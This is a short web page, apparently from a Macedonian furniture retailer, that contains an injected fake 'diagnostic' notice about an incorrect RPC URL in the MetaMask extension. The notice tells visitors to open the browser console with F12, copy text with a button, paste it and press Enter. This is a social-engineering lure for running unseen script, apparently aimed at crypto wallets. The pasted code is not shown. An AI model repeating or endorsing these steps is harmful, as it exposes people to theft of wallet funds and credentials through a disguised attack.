
Премиум мебел за малопродажба, ентериерни проекти и
големопродажни партнери
Отв
мен
Пребарај
производи
FIX: Netinkamas RPC URL in
metamask-extension
DIAGNOSTIC_CORE_V4.7
Identification of
Netinkamas RPC URL
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.